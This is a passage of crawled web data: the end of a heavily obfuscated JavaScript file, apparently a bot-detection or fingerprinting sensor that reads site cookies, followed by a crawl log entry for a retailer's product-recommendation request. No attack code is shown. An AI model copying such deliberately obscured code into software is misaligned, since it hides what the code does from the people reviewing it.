LJj=FQj[ENj[khj[jK]][jK]];var Swj=hHN(ME,[khj[zc],gzN,EC,LJj,KK(DJj,cW[N1(cW.length,zc)]),FD(FD({}))]);Owj+=Swj;khj=khj[jK];gzN-=nA(WV,[Swj]);}else if(VO(ENj[khj][Kf[gF]],dB[Kf[zc]])){var LJj=FQj[ENj[khj][jK]];var Swj=hHN(ME,[jK,gzN,UP,LJj,KK(DJj,cW[N1(cW.length,zc)]),Hb]);Owj+=Swj;gzN-=nA(WV,[Swj]);}else{Owj+=sY(WI,[DJj]);DJj+=ENj[khj];--gzN;};++khj;}tAN=fM;}break;case nh:{tAN=s7;var w9N=rwj[Tk];var NXj=rwj[KX];var BEj=[];cW.push(rR);var kAN=rv(A7,[]);var xAN=NXj?dB[JO()[bl(jK)].call(null,JEN,Xl)]:dB[Ld()[RF(jK)].apply(null,[p5,nv,EL,Oq])];for(var K4j=jK;q0(K4j,w9N[LL(typeof HF()[R0(zc)],KK('',[][[]]))?HF()[R0(jK)](rq,Sr,p2):HF()[R0(gF)](NH,NVN,Qc)]);K4j=KK(K4j,zc)){BEj[HF()[R0(Qg)](WO,cP,DL)](xAN(kAN(w9N[K4j])));}var m8j;}break;case Yx:{var bjj=rwj[Tk];var W7j=rwj[KX];var jzN=rwj[MV];var zwj=rwj[Ex];if(VO(typeof bjj,ql[GD])){bjj=AQj;}tAN+=Q5;var pQj=KK([],[]);}break;case XB:{tAN=Jh;var Rhj=rwj[Tk];var SzN=jK;}break;case Ch:{tAN=DX;var CNj=rwj[Tk];kp(CNj[jK]);var Z7j=jK;}break;case ME:{var khj=rwj[Tk];var gzN=rwj[KX];var vNj=rwj[MV];tAN-=dQ;var ENj=rwj[Ex];var XfN=rwj[TJ];var q7j=rwj[VV];}break;case Y:{var YQj=rwj[Tk];var LzN=rwj[KX];tAN=Qw;cW.push(TBN);var ANj=HF()[R0(A3)].call(null,XH,Dd,hn);}break;}}while(tAN!=jh);};var nFN=function(qxj){var j7j=0;for(var E4j=0;E4j<qxj["length"];E4j++){j7j=j7j+qxj["charCodeAt"](E4j);}return j7j;};var R9N=function(){return nF.apply(this,[b7,arguments]);};var nkN=function(IJj,I8j){var JMj=dB["Math"]["round"](dB["Math"]["random"]()*(I8j-IJj)+IJj);return JMj;};var df=function(){return nF.apply(this,[MV,arguments]);};var H2N=function(hxj,FfN){return hxj>>>FfN|hxj<<32-FfN;};var HY=function(gNj,QQj){return gNj/QQj;};var VO=function(Gwj,mzN){return Gwj===mzN;};var rb=function(){QjN=["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var Tf=function(Q8j,N9N){return Q8j!=N9N;};var N1=function(Jhj,pAN){return Jhj-pAN;};var lU=function(){return ["_ZZ^","A,\x40^V","$*Fi\\ACbeN\x40M_WKZF","]R\\L","TR\\N\'T","PLN(#C+I\\I^$FZLIUKw;/D\vfcZB+T\b","IeIA$6U","-I!WV","REO\'IWUZOEoT\bJ\\Z","I","K^[","c4N\nM\\Z","\'_6VP","p","(W\x40DZD*S2%[ZFI,\x402%","x2\t\\_MC7J2WDZL\x072B\t","KVEB\'dUW","#W","WP","_ZFD*","2%NVJI+Q\b\bflKE","J\x40(1]","[td{,C\b","FII","W\b[o","A\n","\t\\G|D\'H"," S","PAM","\f","\x40\\L6","8(u","P\\EH0N;izFK+\x40","ACIY\bVZ\\KXD\'TP<KZ\rGs\x07+[Ew\x07]BGr\x07*7m\b","N/WMV","/V_ML","IA]4-C\b","\n\tN\x40{D,F(\\PMD\'C","WGL#*UM_M{.","hGO\'DZi_]J,z","R]Y!H\x00\nUV\\H","FL\x07","I!R\x00WG","[HS\bPQ]Y","_","_/H","[+D\b/kz","\\H6","XX","+C\tW","WM[!B\x00MZGC","TMY85I=\bVCM_;c\b\tZAA]-U","^\'","^K","0XEI\r62WMxA%\n","]-CM","W","T\bPC\\","N}",".FxCZl6HJG|~","A","2HMVZX\x07","OH\x07K\b\\]\\^5;s\fwREH","B)BVDF","T\\H","L\x40M_>&","XZDHW;IpFY","N\'FvQBH6r\x3f6","\vUV","!FQ","i ;jxmi(b#>|am(b/=u","^\\","zf}\"","1L\n","AC.R\tJ","KB-U)IG\x40","P\\_","$U\x00;MGZ","LA","FB U\b","KJ","Z6N\x3fACZH1N|AZB","2KP][","OI\x40X","\\W","Z\\FY,S:WWGZ","UR[Y","H\fwnB Q","JZTV\\E&","XP\\D\'bTVFY","","$6U^","K\f\\_[","+J","\x40VI_8$e\bM[","MC-C\b","]V\\L.","B*B","%B;MGZD7S\b",";ICDH\'#^>MFXk#S\b\\","`:N\x00TKL.\x07XPC\r+]\bZ\\KKH&B\t","CDX+I6\\]OY","\x00+O","I[+K:]G\x40","0C","2H}R\\L","CxF\\B#SW","x\bVGGr(","KB$N|^IDC\t\b\\\x40[","]R\\LZ J\f_GLoS\\","\\B\'0N\x00MZ^H","\'Q\bMA\x406eTV\\_!fVCG^","^[e&C\b","\x407T\b","P\b^_","84tr{f2x;\x3fwwg(b/=u","\\G`H&K\b\tJqZB\x001B>XGI","\\VE","*FNRZH4-IKAMC;","X\'C\')qVI]$+]\b","AIC-J8/pw","(s\n\\","JZJD+SQRFJ","\x3fX_xA;BZoVZ^-IM*UFOD","\ns 6puZL\'bTVFY","I/fV^IY-I.WGZB.B","\t\x00","p}6O\x3fJFDY","\x00\'E\t\bPEM_","V","I","UMZEH\'.F\rKZOE","TMY2:S\bJZGC","]-S\x40CM","<54-25DF)5b7","","\tU","P","4N[ZDD;tMV","dJGZX6H","\nMwM[!B)MR","K W\tD","#\x40#TV","V]EH1F\n","WEI^","TMY5#SKJ","BP^IY","7EKZJH","M\\]N\'T","EB\r\vIK`K_\'I4","wMK7KZ{AGZ\'UM2\\_XH","~/E","LTAC3#S\f","JVFI","VIkB,BP\\F","N\x40\'S2XAOH1","2%_KL_4B%\\EIA#S\b","DU\x40","W\\Z\x40.","x[WZD\'U+WPOH","p`;\nS\nkVYX1S","C","1\tp","3RX","I\bM","\b\\B]H6p\f\\GN","^V\\e%O(MAG]F\\\x40","]#/}U#1OMN~|UDrt\x3fhbm\x07!l4LzDE#\x07I_2|^]ZJ","^","Z\\","UNA","nVJhtM=\\]M_.\x07=LTACWHXZFH","KP]","LH\'\x40\f\\","L^{Z\\\x401L","JCQC\'U2]WAY-I\ffY[r-F\t]","\fMxMT","%B8K\\_^0","Z[y/BMiN+Q\b","%B*K\\\\B;W\b5_","lw_1B8P\\EH0N6P^AYH.\\\x40\\D%","1j\fPC]A6NoZMZ\x07I\fUVL","\n","U","XX*tMV","^MY\tB","J#I]","*S\nJ\t","I4w\\_zL+H","T_G","\vU_~H1NuZ[Y","\x07O\x07&","i","]7\x40JgM^","g~:\bn+","NKR\\BbU\b\tL_\\\r1\x07MICW-E\x07ZG","2R\x3fWWM_0","WREH","]V|T\x07\'","o-E","_","B!W","MV^A"];};var h9N=function(){return nF.apply(this,[Rw,arguments]);};var xT=function(){return nF.apply(this,[bw,arguments]);};var dB;var Yp=function(){cW=(pI.sjs_se_global_subkey?pI.sjs_se_global_subkey.push(z8N):pI.sjs_se_global_subkey=[z8N])&&pI.sjs_se_global_subkey;};var qb=function(){bU=["}","\"fL:\x07Z8,rX%)A$I7","\n_\']*SE05F1v\"Y","\x3f,%[\x40!\x07","+T+","}","j*\x00*\v\x07;O\bH","JT","L","\x00F\f","4X%]","\\:\b=$K)X8W-=Bb\'4T)","\x40A$!6v$H$_A","\\\f\x3f42Z","!#z#f.X\v","6\x07\x3fX_V+9VA$","AZ:","X R+","8\r","T57P7E%F","*T7W\"","p\x07\v\x3fC.Z\bL+\x07Q\b>xIS5)V$P.EU^\x00c","L$M\n8,Cw\"","PT$5Gw",")4Q*S",",","3B","\bOk","\x40G/\f#\x07$","C>XV\t\f","8+U","7(U","\x006;Y","I\\wv)(Q=Zi!sq6I","+\x3fL0T","aT%(T1K5","6Q$IF","79PX!.Z7","L\t\n,TX\'","\x07P;^D\'K","NW\n\f#$qL<\\","$\x3fS,J\"z\rE\v4","VY","{+K\fb\r\x00\x3f 8H_%","I-L\x07","]","Z+G+C","!","G\f","!GI\'k6(Ct\x0025G","Q\b7=Ty)=]1","R\"\\","","N)T=\vC].3\x40(","4GB\t4Q \\\bL","UT(T3ACT","<T(M+S",":\b/6z","%6P(A)^9\x00Y0\r","x*^.F1,\"*A=7",",*","\\5,Gk","K8*Re","\r\b.\b\x3f3\x40","q%Z-\\0.CC-39G,T3u\x00[","kWY(.4O","-P\'c\vcZ","(GC%Y*E3","V*J)O","\r3V7K4E:$\x00vb[-Sh\n,\x3f\vX","8+N","%ZY-","<+UX.\tA*V&M","i\x07ZI\'5vxH\x3fJ","\t%GC","^","\n","A*\x00>","V(\x00\x07KI$K\n1A_,)","7FS\v","\f,\x07","\n!\n\x07","$F5_","\x40","Z-","\x007\x40H","zV","E.G,J ~","H\t*,G]1/>P","bF3ER\x00!l.E-SK+1HVR45\'AgOZ\rm\x008ZD&\x0019TP4\x3fG6(_\v\\I\"S\"F\rL7iC.=Pk","i\'M\v<6R","i)\x07]","3\x3fA\fP\"G","};NC-\x3fj$W>D&V\x079*0A","\r\f>","J\x00","B!4","O%^L5=KT2#","5GV%.Z(A3O\r","o","M;4CB","V4\\(A=Ez(","[3E+CUT\r\f \x07vZ\r,K+-EE\x072\x3f+K)\x07P\x07\v!S\x3f\x40\tY)[wRo_R/(Q Vg^UWY\x0097LHdSV\t7uGC\x00!#*F-OFU>S>O\fHh=\n!KS,t\\1A5K\vG(Q\x40m\"FIf","7A!X]","8\r\x07$W","3LD<\']\v)7TP\x009\tA*V&M","ndeF/y7(\f\bBM\rl2y,(9H|3Re*]OB7(.\f\"1v7l+~o{\'Llk{\f8!/1lk&:y>_p:\tV\"f>oL<tP4\";fJ\n\n~.EY89}\fv$M=\fq0(.B/o2d_$ ~x3#=<ec8R7\x00-*25IT\t;q7:\x3fb^4st&CrS>=|<58g;N/!A\'`R#q\rmILL41 \f\x00W\x3f2[-!gy;9R\x07]64V3\f+:Mo10V/;A]\v|G h3m<8\n*)\nf3|+z\x00op\'\x00Lldq\x3fZ\"1l\x00:m>_u:\tV-f>k7<w+4%oJ\ny.EV09\fe$MF\ft=0/.1/lId\tP  nx!#=w<etc>RD\x00(*25I8T\v;q\':\x3fJH3\by&CS==|4=2g=N/7W jgR#t\rmI7L11 \f\x00\x00W;e0[!b_;9R]b6\"V;\v+:ME12p/;As\vi|G N4}<5\n*!\nv3l+zob\'L\x07|kg\f8!!1lh:y>_p:\tV\"`(lL<t/4\";`J\n\nzUEV 9}\fh$M=\fp0(.\v%/o2d_$ ~x3#=\x00<ec2R7\x00**25I T\t;q1:\x3fdH0t&C~S>=|10g;N/1A\'wR#v+mI\x3fL41 \x00A<2\'6gp83}\be\fS+/27\f \x00<x7I|_\'+\\dF24|otwZ\n*!1\x07K2y\tBbU\'Z\x07s$k> Y8&\b\"2`0z2a\'oP\r`\x07Ck\x3fb+$2m  \ty!:g\\19R\x07Jk9\x3fr48!,4F=t\"E)R/*wt3\rVe,BB1(\f\"0=C\t2r(\r7\rawlequk>\f8\r|\r2d3L< A\'gp4tn4d8t4<.\x40;l\nn\bp0.tJb24V80\f\"5M\ro&2y, NV37M)F*NOq<;3:\"1kG\t2y\'\"Rk\'=tO~[w8(\x07%;M;lA\';gpy+V2`/k>4q</#\"2`.\x40+2y\r`)kV4.tJm4t \f;>DQh\t2y+/;AsE(i4t48(:$#\fY;o;}%m\tgp33\x00[e\rD(<%b\v2o>Cy\'4/R4trI\x3f]+\f!A:T+u\na>2!gzBtN{>4tA\x07\f\"5Mo&2y0;H{%\bRfuF$m\x3f\x000\b\neJo\t2*\x3fgp3qs$k>:]fHbQO/2{\'gs \'t(\\\tI\b7\x07","]\'L","N","L","8","*","a\"","$\'$[\tY-","T)\f\x3f","Q,^!GY IQooVI[","5BL:6\x40*,O_3X V4","M)N\rz","w\"^","C\t`)\vl\t,;Na)4A6","\r","u5\r;GD>\v,+R\x00%.\x407JgK_G\x009\n3\fL$]H","I+",")","#2G*I\"e","I0N","7Z!A+","*W","F J3","%6A","\x07","\"pf\v-","W[:\x07GB*<Y$W2^S\n/5Hr","CW%9A,R\"~P","\"DY9!\x3f\x40","G","$[\x075\vR^\x00!=P","!M4ZV<.\"GC","Q\b","\f9","5L(D;\x40\f\x3f","(","Pl",":m<k+1HV&!=","K","3]\nB&\x00]","_-]\b-1G]","\v=","7BP","3Z%Y-]\v<,TH","\n\x00KH:L\t+S_43Z+","O]","23C V","E]!(|+P\"X\tY","\"","!","CZ\nI\x00\x3fOZ}$A+xv]\x07\'w\\+SXI\n=6D*Y ","*/O","j*\f/\x07\x3fX_\x00[0(Rn54V1M(D","\b\x3f\"\x07","L)b\t","\tK\vCY*!\n8Z","j5L&D\vX\n","u P$$q\tN:H>H","&K(A","V$H+yP ","V4\\(A(_\v4V(!\"]","VUyA","$>G W4","\x00#$B)Kp","-\"7\x40&^","^)\x3f\t\\~:q:&/PZgo,4[I<|);","&+\x005\\H&0Y\b/9U","F","\"7\\+P","<}\n<5C_","G&B7","W7","KP*%\n2","4\v,",":9JR!94A-A4C\f&E\n%+%F","E\x3f","O\x3f\x40YgM","\x07%^Y+}<6R","] M B\v","XA=t7\x3fRY","R P^\x07T<=\x07\"K\t","#y!\x07`~1\t","G I(\\0C\n\x00\"KH:","4^\x07A!(\x077C\n","tRBg","\f=2Kt!T","Y\n:I_\r\x3fA7M$Y","*%;KZ-W<xbT+.Z5CP\x07","N!\x07A","\\+T2^","X$P$B2Q","0*x,J(X)G#","",":CE","\x40X!6Y<h(I","+K0","2P,$^hT<9BHR2/[+M)M","2/P",":0CR3Z(A3Xf\x07,","0O\\+=33\\9B&]-1I_","9\r;K","_-M*,kT);~ ]S\fP8\n.\x00%","mK*Kg\b(\x07",")A3^\x07v\f\x079","\x075Z\"H\"\n+YY9!\x3f\x40Z{!]\ty\nC_%(P7","B\x07\r","=HU",")=P","\\G\r\f","\v\b$","\v\x07\"^\x40","\n88Z7B,","o\n]$h\x07 TC2","9\v\"O\bH)","#O\tV$\"OD\'","9Mn","\\)H\"M.\vS7ZH%L","\x00$\\C< [0(R","nUd","1!4[*PgIYUI.%]ZL;SYF\x3f-HR)5[","NY","P>\b 7J\t"];};var Z3=function(Dhj,dzN){return Dhj>dzN;};var pI;var ALN=function(YfN){var YzN=YfN[0]-YfN[1];var THN=YfN[2]-YfN[3];var fzN=YfN[4]-YfN[5];var fxj=dB["Math"]["sqrt"](YzN*YzN+THN*THN+fzN*fzN);return dB["Math"]["floor"](fxj);};var WlN=function(mQj){if(dB["document"]["cookie"]){try{var h8j=dB["document"]["cookie"]["split"]('; ');var D9N=null;var AzN=null;for(var Pjj=0;Pjj<h8j["length"];Pjj++){var k7j=h8j[Pjj];if(k7j["indexOf"](""["concat"](mQj,"="))===0){var h7j=k7j["substring"](""["concat"](mQj,"=")["length"]);if(h7j["indexOf"]('~')!==-1||dB["decodeURIComponent"](h7j)["indexOf"]('~')!==-1){D9N=h7j;}}else if(k7j["startsWith"](""["concat"](mQj,"_"))){var L9N=k7j["indexOf"]('=');if(L9N!==-1){var pWj=k7j["substring"](L9N+1);if(pWj["indexOf"]('~')!==-1||dB["decodeURIComponent"](pWj)["indexOf"]('~')!==-1){AzN=pWj;}}}}if(AzN!==null){return AzN;}if(D9N!==null){return D9N;}}catch(bnj){return false;}}return false;};var ZL=function(Tlj,ILj){return Tlj in ILj;};var Jwj=function(G3j){try{if(G3j!=null&&!dB["isNaN"](G3j)){var tnj=dB["parseFloat"](G3j);if(!dB["isNaN"](tnj)){return tnj["toFixed"](2);}}}catch(rdj){}return -1;};var KqN;var ItN;function fP(){var zBj=['Ok','LV','CI','SB','Os','ks','TE','OI','mB','NX','c4','VM','Kj','Yj','Th','bk','xN','NQ','Xx','nV','Fs','vQ','g4','lh','jN','Ik','Xs','bX','th','jw','vV','wj','wB','YI','EB','Z','Nj','LQ','Qk','CE','SQ','tB','fI','Zj','FM','Ww','pB','lw','IQ','LM','bs','kj','jV','RX','Z4','O','Uw','r4','RV','Mx','lI','jJ','sw','UE','qX','M4','k4','sN','gs','Dh','Wk','FX','BJ','AX','Qx','T4','cJ','m4','Uk','s4','xI','jB','mI','nB','kk','Ds','OB','QN','mk','QM','ZX','lx','mN','rM','vx','FJ','zM','Uh','rB','OX','mJ','jX','I7','xj','FI','wV','Ow','lX','nM','c7','qw','PM','zV','zN','Pj','J7','Ej','CN','dE','UB','BN','cE','Tw','WN','hh','XE','JJ','Y4','RE','dI','wX','bx','Gs','PE','Ys','EE','WM','xs','Mk','JN','Kx','KN','EN','Rs','N7','II','Q','VI','xJ','Is','R4','SM','XN','kJ','cV','Xk','Aj','nI','gB','K7','tQ','xx','gM','fX','Uj','Js','Fh','LB','Ls','RI','L7','OQ','k7','qk','DJ','zQ','Sw','hV','pk','Zh','vk','cI','ZQ','q7','cx','BI','FB','zB','Hx','wE','Wh','Sj','fV','WB','vE','F7','vh','q','P7','AV','Nw','HB','mE','wk','sJ','ZM','BQ','pQ','HE','MI','Nh','p7','Zs','Lh','t4','GV','sB','vs','NE','rs','T7','SV','W4','L4','Vx','qB','rI','WJ','Eh','HM'];fP=function(){return zBj;};return zBj;}return nA.call(this,px);var cZ;var F9;function LVj(){nN=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[],KX=+ ! +[],MV=! +[]+! +[],mV=[+ ! +[]]+[+[]]-[],VV=+ ! +[]+! +[]+! +[]+! +[]+! +[],hI=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[]+! +[],HI=[+ ! +[]]+[+[]]-+ ! +[]-+ ! +[],sM=[+ ! +[]]+[+[]]-+ ! +[],Tk=+[],Ex=+ ! +[]+! +[]+! +[],TJ=! +[]+! +[]+! +[]+! +[];}function Ld(){var QDj=Object['\x63\x72\x65\x61\x74\x65']({});Ld=function(){return QDj;};return QDj;}function qD(){var mVj=[]['\x65\x6e\x74\x72\x69\x65\x73']();qD=function(){return mVj;};return mVj;}var Kf;var Sv;var wt;function mg(){var HDj=Object['\x63\x72\x65\x61\x74\x65'](Object['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']);mg=function(){return HDj;};return HDj;}var rf;function HF(){var tLj=[];HF=function(){return tLj;};return tLj;}function g0j(cVj){cVj=cVj?cVj:YQN(cVj);var VVj=hT(QZ(cVj,zc),K5[jK]);if(hT(qR(qR(kb(cVj,A3),kb(cVj,Qg)),cVj),zc)){VVj++;}return VVj;}var MG;var ZP;var Y8N;var AQj;var gG;function JM(){pI=[]['\x6b\x65\x79\x73']();if(typeof window!==''+[][[]]){dB=window;}else if(typeof global!=='undefined'){dB=global;}else{dB=this;}}function tn(){var Ndj=Object['\x63\x72\x65\x61\x74\x65']({});tn=function(){return Ndj;};return Ndj;}var jJN;var wY;function XY(){var zsj=['BV','GQ','f7','zI','KB','L','zj','hB','As','Q4','JI','f4','kX','mw','vN','js','JV','xV','OV','tj','EJ','v4','Kk','Pk','tM','XV','DM','FQ','B4','Ek','z4','AN','Zx','d7','tV','TV','fs','Rh','pw','qJ','bN','Us','Fx','kx','D4','bI','D7','vM','lB','GI','nx','CX','ms','Fw','T','A4','nQ','dV','Ss','MQ','kw','wM','X','qV','PX','DQ','Cw','TM','JX','sj','Lk','XM','Cs','lN','pJ','Gw'];XY=function(){return zsj;};return zsj;}var L1;function bl(KFj){return fP()[KFj];}var bU;var DJj;function RF(TDj){return fP()[TDj];}var H5;function xL(pIj){return XY()[pIj];}function Vd(cOj){return XY()[cOj];}var g7N;function XW(lcj){return XY()[lcj];}function R0(KOj){return fP()[KOj];}var dRN;var kp;var K5;var x4j;var FG;function JO(){var XBj={};JO=function(){return XBj;};return XBj;}var ZY;function f0(Tkj){return fP()[Tkj];}var gj;var cW;var zc,gF,GD,Sr,Qg,A3,gr,WL,Td,PS,M1,z8N,pS,jK,cD,Ur,xK,wR,XL,Hn,EY,UW,MC,wO,Zb,kr,VT,Ec,pF,XO,HO,H1,zg,kd,lL,Rm,Ql,Zg,cT,xb,s2,dS,YD,nc,EL,fL,QA,Vg,Xl,Ul,Qc,nr,nv,Oq,jZ,Hb,pm,EC,jt,Dd,VA,pO,Df,hp,jH,UF,KC,FA,bg,rq,KH,Z2,BH,hr,p2,TH,P2,Ak,rr,Un,DL,bF,BZ,DW,sm,Om,JG,kn,nb,rR,hn,YY,Zf,mt,cm,sH,MA,ML,ST,Np,k4N,g1,ET,Pf,XA,AU,bc,Bp,cb,RwN,VL,m8N,CU,W7N,p5,JEN,NH,NVN,WO,cP,Z6,kS,DG,Ym,UP,ZwN,bR,FZ,mR,C4N,TG,Pn,x0,KVN,z7N,vL,CMN,Qr,ct,TBN,XH,vEN,WwN,Gv,AY,Z7N,gH,SxN,Wp,D1,KG,lv,hG,QH,L5,Av,ht,TS,xA,Ov,Am,BU,Y4N,gf,Iv,YXN,Ut,t6,hC,OA,HhN,DjN,T9,GEN,fY,AH,D7N,Pp,jVN,chN,Xq,CG,mW,c6,Gm,cwN,HL,gC,k1,r6,sU,D4N,hU,st,J1,lMN,cMN,A7N,gb,dG,tb,PBN,E7N,hP,IXN,fG,cH,qVN,JhN,Wv,jU,hZ,hhN,F7N,n4N,zf,XhN,ZNN,E1,Jq,Cp,jXN,ZZ,bVN,MhN,vv,bEN,XZ,DY,P4N,NT,A6,Xf,XBN,wVN,XjN,HEN,YU,TT,AS,Tr,T6,Dq,Zt,q7N,DH,wwN,bwN,gU,Up,qNN,wP,m7N,XwN,RC,BjN,HZ,kxN,QG,c1,S0,qv,zm,bH,kjN,NY,LC,wJN,OT,p4N,cA,MH,md,QP,MQN,q2,GH,N7N,NP,Qf,bZ,qG,Ct,S8N,JU,PU,nNN,DEN,Q4N,Z4N,AZ,Uq,dC,OR,Bm,hv,Yt,pBN,jq,Lt,M4N,Qt,Dz,A9,mz,wjN,djN,b4N,BVN,Gd,U8N,KxN,jhN,s4N,ghN,vU,rG,pb,rIN,TXN,z5,rC,Sc,S4N,Rd,sL,YMN,HBN,x7N,bjN,tU,Hd,zP,AG,Fv,lF,WC,dO,nT,xC,tZ,JH,Vp,zG,BR,Mp,x1,Ef,qm,Fm,Ht,INN,P8N,xR,DP,cBN,PP,pP,sP,dn,mP,fA,kQN,Fb,VjN,g8N,bC,QBN,xjN,CxN,Zp,vf,Hf,jp,ZMN,XU,lXN,pv,Ag,AXN,XP,ff,Xv,sT,KA,VH,LU,LwN,FC,c9,Tv,r1,O0,jC,CZ,VY,Rf,SZ,Lq,BEN,L4N,ZJN,PVN,kwN,Ap,xP,R1,j1,mf,Tp,PK,lT,Tt,Xp,bG,WT,K9,tv,vZ,r7N,QY,HR,AjN,YjN,C6,EjN,kP,LQN,wC,tNN,Nv,RJN,v8N,TVN,hxN,Dt,NhN,q1,sVN,vG,tQN,rA,LXN,SQN,s6,hq,Ft,FU,HH,FT,db,JQN,DxN,jv,OG,kT,zH,PW,At,YwN,Ll,rMN,XG,n1,YJN,IC,kq,Mr,lJN,kIN,swN,H7N,Iz,VQN,EVN,wMN,REN,JD,qjN,Y5,Uf,CXN,EXN,TJN,Z9,KjN,qt,hBN,zVN,fNN,mb,nY,BJN,h7N,rz,K0,VZ,nwN,Bt,w1,ft,Of,tJN,PA,f6,VU,jP,t5,UH,pjN,cjN,DC,Pq,K4N,OjN,m5,YBN,M8N,UNN,jD,FY,xZ,Cf,r9,JVN,Ad,mMN,YP,Pv,OQN,dA,sn,d9,mwN,XT,km,B6,EH,nP,qZ,Vq,ZU,ZT,xm,IU,jA,N6,EZ,hA,Xm,W1,It,fC,Sm,sp,M6,Cm,CT,g6,SU,DZ,kL,UZ,Bb,Dp,dU,V6,Dm,Rv,sl,TC,tq,Qv,Zq,YG,Em,cU,hb,qq,p6,gm,bp,xU,gp,rt,bP,YO,wm,lG,Mq,Uv,gEN,xD,Pb,Wt,RZ,Vf,UU,cY,v4N,HjN,dhN,O8N,G9,sK,PEN,FXN,ljN,IxN,pA,RhN,TwN,qMN,CEN,zO,PNN,h8N,zZ,B7N,ZVN,TMN,MW,ZEN,LhN,PY,J4N,Rz,Vn,X6,ABN,Rc,Q8N,j7N,GVN,w8N,E9,FQN,GXN,r0,HA,qH,TZ,WG,CVN,Mv,O6,kNN,p1,rT,Qb,RA,YZ,BXN,zq,fp,F6,TjN,Xb,WY,qC,H9,gXN,FNN,SY,KZ,zA,B9,D6,TU,nt,NjN,WQN,I1,SwN,lQN,K6,nQN,YVN,DVN,Cb,tA,KU,qhN,wZ,hNN,xY,sBN,gNN,khN,mxN,MVN,EQN,n8N,Rt,HU,Xt,PjN,RxN,w7N,Qz,s7N,fm,zxN,GMN,fEN,lBN,kz,q9,WVN,nm,R4N,HC,bA,Rq,QXN,IP,kY,Fp,bb,wp,q6,Wz,MXN,O7N,LIN,zT,t8N,TNN,Sb,f5,jm,Yv,Az,XQN,rp,fxN,tBN,IQN,OMN,rBN,cv,GxN,l1,pMN,zNN,v7N,FVN,FJN,A4N,lt,fBN,NMN,HVN,LP,sQN,Gz,UhN,T7N,xf,RT,nBN,DJN,lC,B1,KY,mH,OY,fH,GP,Vm,Ff,IA,wv,qY,sq,Nb,n9,qA,cXN,gJN,sMN,jf,gt,g9,sNN,mG,OVN,ZBN,I4N,Ob,H6,UxN,qBN,jMN,fVN,EIN,FEN,UJN,F1,l7N,Lb,GA,SXN,wBN,jz,dVN,KhN,Q9,txN,bxN,l6,dT,dwN,T8N,I8N,O4N,VNN,Ib,mQN,Wq,LJN,wxN,Cv,WhN,Qd,qxN,wf,xQN,CjN,U9,SNN,Jf,TEN,Q7N,XNN,pVN,HQN,fMN,IwN,jIN,Uz,UjN,hz,xhN,kg,C9,cxN,R9,gBN,np,Zv,pxN,SG,HXN,rQN,KMN,kXN,z6,Nf,Mf,gP,Xz,t4N,nZ,WBN,N9,mXN,dEN,WjN,ZH,lp,GNN,AhN,Gf,n7N,D8N,pH,BC,z0,X7N,XJN,HMN,CNN,kA,pJN,QJN,BP,xz,PhN,fjN,XXN,rwN,xBN,DhN,bL,ChN,Cz,nn,MIN,CBN,b7N,BA,GC,tm,jT,OhN,C8N,nVN,RQN,AT,Bq,Af,JBN,rxN,tC,lIN,HwN,A1,Bz,Y7N,pEN,TxN,j8N,lP,M9,bv,vK,KEN,z9,YH,dZ,k8N,jxN,CJN,qf,zMN,E4N,JjN,W4N,mq,sEN,d7N,pY,f7N,xNN,ZA,pQN,J6,ZQN,DXN,KXN,KQN,T1,NJN,lxN,dz,s9,NA,gT,JZ,xS,Br,Bv,A8N,rl,Ml,NNN,nxN,VMN,EBN,l8N,k7N,vxN,fQN,VIN,sXN,qQN,sz,AMN,bz,dBN,LxN,EEN,lNN,nJN,DMN,IhN,DQN,QwN,w9,cNN,Hz,FBN,HJN,ANN,l4N,qwN,RjN,whN;function CwN(Gdj){var s3j=Gdj;var Ylj;do{Ylj=gL(g0j(s3j),SxN);s3j=Ylj;}while(KW(Ylj,Gdj));return Ylj;}function bXN(NOj,Esj){var vLj=function(){};cW.push(AU);vLj[VO(typeof tn()[f0(gr)],KK('',[][[]]))?tn()[f0(gr)](JG,hn,MA):tn()[f0(GD)].call(null,hn,rS,bc)][LL(typeof HF()[R0(gF)],KK('',[][[]]))?HF()[R0(zc)](kD,jZ,FD(FD({}))):HF()[R0(gF)].call(null,Bp,cb,Zg)]=NOj;vLj[tn()[f0(GD)](FD(FD(jK)),rS,bc)][Ld()[RF(zc)](VK,FD(FD(zc)),mt,rq)]=function(s2j){cW.push(RwN);var xVj;return xVj=this[HF()[R0(GD)](VD,VL,KH)]=Esj(s2j),cW.pop(),xVj;};vLj[VO(typeof tn()[f0(gF)],'undefined')?tn()[f0(gr)](P2,m8N,CU):tn()[f0(GD)](YD,rS,bc)][HF()[R0(Sr)](Q2,hn,xb)]=function(){var zWj;cW.push(W7N);return zWj=this[HF()[R0(GD)](QK,VL,Ak)]=Esj(this[HF()[R0(GD)](QK,VL,kn)]),cW.pop(),zWj;};var Bnj;return cW.pop(),Bnj=new vLj(),Bnj;}var mS;var O6N;var N8N;var Rb;function fg(){var N3j=[];fg=function(){return N3j;};return N3j;}var ql;var QjN;var FQj;gG;}());

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://r.cquotient.com/recs/bclg-bata-my/pdp-product-recommendation?callback=CQuotient._callback1&_device=mac&userId=&cookieId=acIp6xt4772qauXNVDVVBEP0oZ&emailId=&anchors=id%3A%3A521D_023411382371K%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&slotId=pdp-recommendations&slotConfigId=20240919-pdp-configuration&slotConfigTemplate=slots%2Frecommendation%2FrecommendedProductsGrid.isml&ccver=1.03&realm=BCLG&siteId=bata-my&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22acIp6xt4772qauXNVDVVBEP0oZ%22%2C%22emailId%22%3A%22%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%22521D_023411382371K%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%5D%2C%22slotId%22%3A%22pdp-recommendations%22%2C%22slotConfigId%22%3A%2220240919-pdp-configuration%22%2C%22slotConfigTemplate%22%3A%22slots%2Frecommendation%2FrecommendedProductsGrid.isml%22%2C%22ccver%22%3A%221.03%22%2C%22realm%22%3A%22BCLG%22%2C%22siteId%22%3A%22bata-my%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 100
content:
